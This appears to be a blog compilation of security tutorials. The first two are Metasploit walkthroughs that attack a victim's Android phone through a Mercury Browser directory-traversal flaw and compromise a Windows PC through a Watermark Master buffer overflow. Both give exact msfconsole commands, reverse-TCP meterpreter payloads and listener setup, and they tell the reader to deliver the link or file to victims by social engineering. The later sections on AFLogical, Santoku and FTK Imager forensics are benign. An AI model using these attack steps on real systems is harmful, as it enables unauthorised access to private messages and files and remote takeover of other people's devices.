Hack Android Phone WhatsApp and all Directories using Mercury Browser Vulnerability

This module exploits an unsafe intent URI scheme and directory traversal found in Android Mercury Browser version 3.2.3. The intent allows the attacker to invoke a private WIFI manager activity, which starts a web server for Mercury on port 8888. The web server also suffers a directory traversal that allows remote access to sensitive files. By default, this module will go after web view Cookies Chromium.db, web view Cookies Chromium Private.db, webview.db, and bookmarks.db. But if this isn't enough, you can also specify the ADDITIONAL_FILES data store option to collect more files.

Exploit Targets
Android Mercury Browser version 3.2.3

Requirement
Attacker: kali Linux
Victim Phone: Android


Open Kali terminal type msfconsole


Now type use auxiliary/server/android_mercury_paresuri
msf exploit (android_mercury_paresuri)>set payload android/meterpreter/reverse_tcp
msf exploit (android_mercury_paresuri)>set lhost 192.168.1.6 (IP of Local Host)
msf exploit (android_mercury_paresuri)>set srvhost 192.168.1.6
msf exploit (android_mercury_paresuri)>set uripath /
msf exploit (android_mercury_paresuri)>exploit

Now an URL you should give to your victim http://192.168.1.6:8080


Go to Google Play Store in your phone and search Mercury Browser for Android and Install it.


Send the link of the server to the victim via chat or email or any social engineering technique

Now when the victim opens the following link (http://192.168.1.6:8080) it will show the page like given below.


Now on your phone you will get a Notification States, MERCURY WIFI ON...You will have to turn it ON.


You will see a pop up as shown below on your phone screen.


Now on your computer open browse and type IP- 192.168.1.4:8888 and press Enter. Now you will get access to all directories, files & folders which Victim has in his/her phone.



For Example If you want to access victim WhatsApp data, go to WhatsApp folder and you will see different options like Download, Delete & Upload from here you can make changes to his WhatsApp or you can upload any files. As mentioned below


Another Example, if you want to see what Images are in Camera folder use same way as mention above.

Hack Remote PC using Watermark Master Buffer Overflow (SEH)

This module exploits a stack based buffer overflow in Watermark Master 2.2.23 when processing a specially crafted .WCF file. This vulnerability could be exploited by a remote attacker to execute arbitrary code on the target machine by enticing a user of Watermark Master to open a malicious .WCF file.

Exploit Targets
Watermark Master 2.2.23

Requirement
Attacker: kali Linux
Victim PC: Windows 7


Open Kali terminal type msfconsole


Now type use exploit/windows/fileformat/watermark_master
msf exploit (watermark_master)>set payload windows/meterpreter/reverse_tcp
msf exploit (watermark_master)>set lhost 192.168.0.110 (IP of Local Host)
msf exploit (watermark_master)>exploit


After we successfully generate the malicious wcf File, it will stored on your local computer

/root/.msf4/local/msf.wcf


Now we need to set up a listener to handle reverse connection sent by victim when the exploit successfully executed.

use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.0.110
exploit

Now send your msf.wcf files to victim using any social engineering technique. Now when the victim will use Watermark master you will get the meterpreter of victim PC.


Logical Forensics of an Android Device using AFLogical

First need to install SANTOKU tool kit. How to install it read this article given below


Note : You need an Android mobile device with USB debugging on

Now, click bottom left of your conputer screeen select SANTOKU then Device Forensics and click on AF Logical OSE.


Note : make sure your android device is connected to computer via USB.

Enable USB debugging on your device. For Android 3.x and below, go to Settings –> Applications –> Development, then check ‘USB debugging’.


Now you will get a Terminal, In terminal type : aflogical-ose  It will show you the success message on the terminal.


ON your mobile screen you will see couple of options like Call log, MMS etc, select the option which you want to extract and then click on Capture. (I have selected all the options as you can see below ).


Now on your mobile screen you will see the Extracting Data as shown in Image.


In terminal press Enter and now it will save the data and make a new folder in SD card by the name of Forensics .


Here is it will look like(I have selected the forensics folder see below )


Click on Forensics folder here you will see the data you have selected.

SANTOKU Linux- Overview of Mobile Forensics Operating System

Santoku is dedicated to mobile forensics, analysis, and security, and packaged in an easy to use, Open Source platform.

First Download Santoku ISO image from here

After having started the Santoku boot loader, you will see a screen with several boot options. Now click on Install – start the installer directly then press Enter


You will see this screen, then click on Continue


Click Continue here as well


Select first option – Erase disk and install Santoku, then click on Install Now


Now you will see a Map which shows your location, and then click on Continue


You will see the form, please fill all the fields like Name, Password etc and then click Continue


You will get a Pop up on your computer screen says Installation Complete, please restart your Computer. Click on Restart Now


Once the computer is ready to use it will ask you for the login details. Please enter your password to login.


Now you are on the Home screen of SANTOKU, click on bottom left of your computer screen. You will get couple of options, please select SANTOKU and click on Development Tools; here you can find all available development tools in SANTOKU.


Click on Device Forensics, here you can find all available Device Forensics tools in SANTOKU


Click on Penetration Testing, here you can find all available Penetration Testing tools in SANTOKU.


Click on Reverse Engineering, here you can find all available Reverse Engineering tools in SANTOKU.


Click on Wireless Analyzers, here you can find all available Wireless Analyzers tools in SANTOKU.

How to Recover Deleted from RAW Image using FTK Imager and Recover My File

How to create Disk Image read this article


After installing the program, run it. In the window that shall appear, click on the option “File” and “Image Mounting.


Now select the image file to mount image to drive.


In the window “Mount Image to Drive”, choose the forensic image that shall be mounted and select
The Drive letter and click on mount option

Now it will show the mounted image as G:  Drive in your system.


Now, download Recover my file from here after installing, run the program. In the window let´s choose the option “Recover files” and click on next.


 In the next window l choose the option “In a specific location” and indicate the mounted drive  through FTK Imager. Now click on “Next”.


Now select search for deleted files option and click on start.


Now it will show all the deleted files, which are recovered and now select your desired deleted file and save in your pc.